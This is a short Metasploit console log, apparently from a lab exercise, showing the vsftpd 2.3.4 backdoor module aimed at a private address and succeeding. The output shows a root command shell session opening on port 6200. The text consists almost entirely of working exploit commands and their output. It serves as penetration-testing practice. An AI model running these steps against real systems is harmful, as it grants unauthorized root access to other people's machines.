 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.128
rhost => 192.168.56.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.128:21 - USER: 331 Please specify the password.
[+] 192.168.56.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.129:44329 -> 192.168.56.128:6200) at 2025-11-29 06:02:26 -0500